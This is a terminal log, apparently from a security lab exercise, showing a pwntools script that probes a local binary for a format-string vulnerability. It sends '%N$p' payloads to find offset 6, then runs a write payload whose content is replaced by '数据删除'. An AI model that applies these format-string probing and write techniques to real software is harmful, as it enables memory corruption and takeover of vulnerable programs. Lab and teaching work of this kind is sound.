 ❯ python demo.pwntools.py
[*] '/root/ssec/lab1/fsb/demo'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] finding offset... payload = b'aaaabaaacaaadaaaeaaaSTART%1$pEND'
[+] Starting local process './demo': pid 31685
[*] finding offset... res = b'aaaabaaacaaadaaaeaaaSTART0x7fff25834880END\n'
[*] Stopped process './demo' (pid 31685)
[*] finding offset... payload = b'aaaabaaacaaadaaaeaaaSTART%2$pEND'
[+] Starting local process './demo': pid 31687
[*] finding offset... res = b'aaaabaaacaaadaaaeaaaSTART0x40END\n'
[*] Stopped process './demo' (pid 31687)
[*] finding offset... payload = b'aaaabaaacaaadaaaeaaaSTART%3$pEND'
[+] Starting local process './demo': pid 31689
[*] finding offset... res = b'aaaabaaacaaadaaaeaaaSTART0x7f6301498031END\n'
[*] Stopped process './demo' (pid 31689)
[*] finding offset... payload = b'aaaabaaacaaadaaaeaaaSTART%4$pEND'
[+] Starting local process './demo': pid 31691
[*] finding offset... res = b'aaaabaaacaaadaaaeaaaSTART0x7ffaf3a99d80END\n'
[*] Stopped process './demo' (pid 31691)
[*] finding offset... payload = b'aaaabaaacaaadaaaeaaaSTART%5$pEND'
[+] Starting local process './demo': pid 31693
[*] finding offset... res = b'aaaabaaacaaadaaaeaaaSTART0x7f95f93f5d80END\n'
[*] Stopped process './demo' (pid 31693)
[*] finding offset... payload = b'aaaabaaacaaadaaaeaaaSTART%6$pEND'
[+] Starting local process './demo': pid 31695
[*] finding offset... res = b'aaaabaaacaaadaaaeaaaSTART0x6161616261616161END\n'
[*] Stopped process './demo' (pid 31695)
[*] Found format string offset: 6
[*] payload = b'数据删除', len = 48
[+] Starting local process './demo': pid 31697
[+] Receiving all data: Done (47.86KB)
[*] Process './demo' stopped with exit code 0 (pid 31697)
[+] var = 0x数据删除